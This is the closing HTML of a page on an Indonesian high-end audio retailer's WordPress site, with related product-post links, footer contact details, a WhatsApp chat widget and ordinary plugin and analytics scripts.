        <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2021/11/22/3266/the-pearl-akoya-a-coaxial-wireless-speaker.php" rel="bookmark" class="td-image-wrap" title="THE PEARL AKOYA, a coaxial wireless speaker"><img class="entry-thumb" src="[data-uri]" alt="" title="THE PEARL AKOYA, a coaxial wireless speaker" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2021/11/Akoya_Airplay2000-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2021/11/22/3266/the-pearl-akoya-a-coaxial-wireless-speaker.php" rel="bookmark" title="THE PEARL AKOYA, a coaxial wireless speaker">THE PEARL AKOYA, a coaxial wireless speaker</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-22T11:22:52+00:00" >November 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2025/03/04/3556/bridgee-hdmi-2-1-fiber-optic-cable.php" rel="bookmark" class="td-image-wrap" title="BRIDGEE &#8211; HDMI 2.1 FIBER OPTIC CABLE"><img class="entry-thumb" src="[data-uri]" alt="" title="BRIDGEE &#8211; HDMI 2.1 FIBER OPTIC CABLE" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2025/03/cover-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2025/03/04/3556/bridgee-hdmi-2-1-fiber-optic-cable.php" rel="bookmark" title="BRIDGEE &#8211; HDMI 2.1 FIBER OPTIC CABLE">BRIDGEE &#8211; HDMI 2.1 FIBER OPTIC CABLE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-04T13:13:32+00:00" >March 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2020/01/20/1028/rahasia-keberhasilan-dari-speaker-line-300-bs-312.php" rel="bookmark" class="td-image-wrap" title="Rahasia Keberhasilan Dari Speaker Line 300 &#8211; BS 312"><img class="entry-thumb" src="[data-uri]" alt="" title="Rahasia Keberhasilan Dari Speaker Line 300 &#8211; BS 312" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2020/01/brochure-elac-bs-312-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2020/01/20/1028/rahasia-keberhasilan-dari-speaker-line-300-bs-312.php" rel="bookmark" title="Rahasia Keberhasilan Dari Speaker Line 300 &#8211; BS 312">Rahasia Keberhasilan Dari Speaker Line 300 &#8211; BS 312</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-20T18:35:37+00:00" >January 20, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2020/05/08/2330/power-connector-fi-48-ncf-r.php" rel="bookmark" class="td-image-wrap" title="Power Connector: FI-48 NCF (R)"><img class="entry-thumb" src="[data-uri]" alt="" title="Power Connector: FI-48 NCF (R)" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2020/05/n1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2020/05/08/2330/power-connector-fi-48-ncf-r.php" rel="bookmark" title="Power Connector: FI-48 NCF (R)">Power Connector: FI-48 NCF (R)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-08T11:42:41+00:00" >May 8, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2021/02/18/3113/sms18-active-high-end-18-vented-reference-subwoofer.php" rel="bookmark" class="td-image-wrap" title="SMS18 &#8211; Active High-End 18&#8243; vented reference Subwoofer"><img class="entry-thumb" src="[data-uri]" alt="" title="SMS18 &#8211; Active High-End 18&#8243; vented reference Subwoofer" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2021/02/sms18-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2021/02/18/3113/sms18-active-high-end-18-vented-reference-subwoofer.php" rel="bookmark" title="SMS18 &#8211; Active High-End 18&#8243; vented reference Subwoofer">SMS18 &#8211; Active High-End 18&#8243; vented reference Subwoofer</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-18T10:25:55+00:00" >February 18, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_24_dee td_block_template_1">
<style>
/* custom css */
.tdi_24_dee.td-a-rec-img{
				    text-align: left;
				}.tdi_24_dee.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.tasindo-audio.com"><img class="aligncenter size-full wp-image-449" src="https://www.tasindo-audio.com/wp-content/uploads/2023/10/footer.png" /></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tasindo-audio.com/"><img class="td-retina-data" src="https://www.tasindo-audio.com/wp-content/uploads/2019/11/logo2.png" data-retina="https://www.tasindo-audio.com/wp-content/uploads/2019/11/logo2.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap"><h3 style="text-align: center;"><span style="color: #ffffff;"><strong>Selamat datang di Tasindo Audio</strong></span>
<span style="color: #ffffff;">Distributor Resmi Audio High-End</span></h3>
<p style="text-align: center;">Belleza - Permata Hijau
T: 0813.1879.9257 | E: contact@tasindo-audio.com</p><div class="footer-email-wrap">Contact us: <a href="mailto: contact@tasindo-audio.com"> contact@tasindo-audio.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TASINDO-audio-189163462004124" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tasindoaudio" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/audiotasindo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-676"><a rel="privacy-policy" href="https://www.tasindo-audio.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-677"><a href="https://www.tasindo-audio.com/about">ABOUT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Tasindo-Audio © Copyright 2025                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Raka\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"vertical",speed:400,slideMargin:1,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:4,maxSlides:20,moveSlides:1,slideWidth:250,auto:true,pause:2000,useCSS:false});jQuery(".kiwi-logo-carousel-logo-audio").bxSlider({mode:"vertical",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:3,maxSlides:3,moveSlides:3,slideWidth:300,auto:true,pause:4000,useCSS:false});});</script><script type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/wp-inventory-manager/js/jquery.stepper.js?ver=6.8.3" id="wpinventory-stepper-js"></script>
<style>
[class*="wpim"] input[type="number"]::-webkit-outer-spin-button,
[class*="wpiinventory"] input[type="number"]::-webkit-outer-spin-button,
[class*="wpim"] input[type="number"]::-webkit-inner-spin-button,
[class*="wpinventory"] input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

[class*="wpim"] input[type="number"],
[class*="wpinventory"] input[type="number"] {
    -moz-appearance: textfield;
}

.wpim-stepper {
position: relative;
display: flex;
align-items: stretch;
}

.wpim-stepper input {
width: 50px;
}

.wpim-stepper .stepper-arrow-container {
display: flex;
height: 100%;
flex-direction: column;
justify-content:center;
}

.wpim-stepper .stepper-arrow {
display: block;
border: 1px solid #ccc;
margin: 0;
padding: 0 5px;
line-height: 13px;
font-size: 13px;
margin-left: 2px;
margin-bottom: -1px;
background: #eee;
cursor: pointer;
}

</style>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696d9a3c818ea
    -->

    			<div class="whatsappme whatsappme--left" data-settings="{&quot;telephone&quot;:&quot;6281318799257&quot;,&quot;mobile_only&quot;:false,&quot;button_delay&quot;:3,&quot;whatsapp_web&quot;:true,&quot;message_text&quot;:&quot;Hallo, ada yang bisa kami bantu?&quot;,&quot;message_delay&quot;:5,&quot;message_badge&quot;:true,&quot;message_send&quot;:&quot;Halo *TASINDO AUDIO*! saya ingin tanya tentang https:\/\/www.tasindo-audio.com\/read\/2021\/12\/28\/3393\/speaker-elac-terbaik-2021-anggaran-untuk-premium.php&quot;}">
				<div class="whatsappme__button">
					<svg class="whatsappme__button__open" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"/></svg>
																<div class="whatsappme__button__sendtext">Open chat</div>
										<svg class="whatsappme__button__send" viewbox="0 0 400 400" fill="none" fill-rule="evenodd" stroke="#fff" stroke-linecap="round" stroke-width="33">
						<path class="wame_plain" stroke-dasharray="1096.67" stroke-dashoffset="1096.67" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
						<path class="wame_chat" stroke-dasharray="1019.22" stroke-dashoffset="1019.22" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
					</svg>
											<div class="whatsappme__badge">1</div>
														</div>
									<div class="whatsappme__box">
						<div class="whatsappme__header">
							<svg viewBox="0 0 120 28"><path fill="#fff" fill-rule="evenodd" d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
							<div class="whatsappme__close"><svg viewBox="0 0 24 24"><path fill="#fff" d="M24 2.4L21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6L24 2.4z"/></svg></div>
						</div>
						<div class="whatsappme__message"><div class="whatsappme__message__wrap"><div class="whatsappme__message__content">Hallo, ada yang bisa kami bantu?</div></div></div>
													<div class="whatsappme__copy">Powered by <a href="https://wame.chat/powered/?site=TASINDO+AUDIO&url=https%3A%2F%2Fwww.tasindo-audio.com%2Fread%2F2021%2F12%2F28%2F3393%2Fspeaker-elac-terbaik-2021-anggaran-untuk-premium.php" rel="nofollow noopener" target="_blank"><svg viewBox="0 0 72 17"><path fill="#fff" fill-rule="evenodd" d="M25.371 10.429l2.122-6.239h.045l2.054 6.239h-4.22zm32.2 2.397c-.439.495-.88.953-1.325 1.375-.797.755-1.332 1.232-1.604 1.43-.622.438-1.156.706-1.604.805-.447.1-.787.13-1.02.09a3.561 3.561 0 0 1-.7-.239c-.66-.318-1.02-.864-1.079-1.64-.058-.774.03-1.619.263-2.533.35-1.987 1.108-4.133 2.274-6.438a73.481 73.481 0 0 0-2.8 3.04c-.816.954-1.7 2.096-2.653 3.428a44.068 44.068 0 0 0-2.77 4.441c-.738 0-1.341-.159-1.808-.477-.427-.278-.748-.695-.962-1.252-.214-.556-.165-1.41.146-2.563l.204-.626c.097-.298.204-.606.32-.924.117-.318.234-.626.35-.924.117-.298.195-.507.234-.626v.06c.272-.756.603-1.56.991-2.415a56.92 56.92 0 0 1 1.4-2.832 62.832 62.832 0 0 0-3.266 3.875 61.101 61.101 0 0 0-2.945 3.995 57.072 57.072 0 0 0-2.886 4.71c-.387 0-.736-.044-1.048-.131l.195.545h-3.72l-1.23-3.786h-6.093L23.158 17h-3.605l6.16-17h3.674l4.357 12.16c.389-1.35.97-2.736 1.74-4.16a41.336 41.336 0 0 0 2.013-4.232.465.465 0 0 0 .058-.18c0-.039.02-.098.058-.178.04-.08.078-.199.117-.358.039-.159.097-.337.175-.536.039-.12.078-.219.117-.298a.465.465 0 0 0 .058-.18c.078-.277.175-.575.292-.893.116-.318.194-.597.233-.835V.25c-.039-.04-.039-.08 0-.119l.233-.12c.117-.039.292.02.525.18.156.08.292.179.408.298.272.199.564.427.875.685.311.259.583.557.816.895a2.9 2.9 0 0 1 .467 1.043c.078.358.039.735-.117 1.133a8.127 8.127 0 0 1-.35.775c0 .08-.038.159-.116.238a2.93 2.93 0 0 1-.175.298 7.05 7.05 0 0 0-.35.656c-.039.04-.058.07-.058.09 0 .02-.02.05-.059.089a61.988 61.988 0 0 1-1.633 2.385c-.544.755-.913 1.35-1.108 1.788a79.39 79.39 0 0 1 3.5-4.233 101.59 101.59 0 0 1 3.12-3.398C45.651 1.82 46.612.986 47.468.43c.739.278 1.341.596 1.808.954.428.318.768.676 1.02 1.073.253.398.244.835-.029 1.312l-1.4 2.325a36.928 36.928 0 0 0-1.749 3.279 53.748 53.748 0 0 1 1.633-1.848 46.815 46.815 0 0 1 4.024-3.875c.7-.597 1.38-1.113 2.041-1.55.739.278 1.341.596 1.808.953.428.318.768.676 1.02 1.073.253.398.243.835-.029 1.312-.155.318-.408.795-.758 1.43a152.853 152.853 0 0 0-2.04 3.846 97.87 97.87 0 0 0-.467.924c-.35.835-.632 1.55-.846 2.146-.214.597-.282.934-.204 1.014a.63.63 0 0 0 .291-.06c.234-.119.564-.348.992-.685.428-.338.875-.736 1.341-1.193.467-.457.914-.914 1.341-1.37.217-.232.409-.45.575-.657a15.4 15.4 0 0 1 .957-2.514c.34-.696.708-1.333 1.108-1.91.399-.576.778-1.044 1.137-1.402a19.553 19.553 0 0 1 1.796-1.7 32.727 32.727 0 0 1 1.497-1.164 8.821 8.821 0 0 1 1.317-.835C66.292.989 66.83.83 67.269.83c.32 0 .649.11.988.328.34.22.649.478.928.776.28.299.519.607.718.925.2.318.3.557.3.716.04.597-.06 1.253-.3 1.97a7.14 7.14 0 0 1-1.107 2.058 8.534 8.534 0 0 1-1.826 1.76 6.522 6.522 0 0 1-2.395 1.074c-.2.08-.36.06-.48-.06a.644.644 0 0 1-.179-.477c0-.358.14-.616.42-.776.837-.318 1.536-.735 2.095-1.253.559-.517.998-1.034 1.317-1.551.4-.597.699-1.213.898-1.85 0-.199-.09-.308-.27-.328a4.173 4.173 0 0 0-.448-.03 4.83 4.83 0 0 0-1.318.597c-.399.239-.848.577-1.347 1.014-.499.438-1.028 1.015-1.586 1.73-.918 1.154-1.587 2.298-2.006 3.432-.42 1.134-.629 1.979-.629 2.536 0 .915.19 1.482.569 1.7.38.22.728.329 1.048.329.638 0 1.347-.15 2.125-.448a16.248 16.248 0 0 0 2.305-1.104 30.05 30.05 0 0 0 2.126-1.342 27.256 27.256 0 0 0 1.646-1.224c.08-.04.18-.1.3-.179l.24-.12a.54.54 0 0 1 .239-.059c.08 0 .16.02.24.06.08.04.119.16.119.358 0 .239-.08.457-.24.656a19.115 19.115 0 0 1-2.245 1.82 35.445 35.445 0 0 1-2.185 1.403c-.759.437-1.497.855-2.215 1.253a8.461 8.461 0 0 1-1.647.387c-.499.06-.968.09-1.407.09-.998 0-1.796-.16-2.395-.477-.599-.319-1.048-.706-1.347-1.164a4.113 4.113 0 0 1-.599-1.372c-.1-.457-.15-.843-.15-1.161zm-42.354-1.111L17.887 0h3.514L17.02 17h-3.56L10.7 5.428h-.046L7.94 17H4.312L0 0h3.582L6.16 11.571h.045L9.035 0h3.354l2.783 11.715h.045z"/></svg></a></div>
											</div>
							</div>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="wpccp-js-before">
/* <![CDATA[ */
const wpccpMessage = '',wpccpPaste = '',wpccpUrl = 'https://www.tasindo-audio.com/wp-content/plugins/wp-content-copy-protection/';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/wp-content-copy-protection/assets/js/script.min.js?ver=1572844490" id="wpccp-js"></script>
<script type="text/javascript" id="wpinventory-common-js-extra">
/* <![CDATA[ */
var wpinventory = {"ajaxUrl":"https:\/\/www.tasindo-audio.com\/wp-admin\/admin-ajax.php","ajaxNonce":"7de90f61f6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/wp-inventory-manager/js/wpinventory.js?ver=2.2.1" id="wpinventory-common-js"></script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/creame-whatsapp-me/public/js/whatsappme.min.js?ver=3.1.4" id="whatsappme-js"></script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704831722" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.tasindo-audio.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=6.8.3" id="bxslider-js"></script>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4361694,4,502,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4361694&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3393]");
                });
            
</script>


</body>
</html>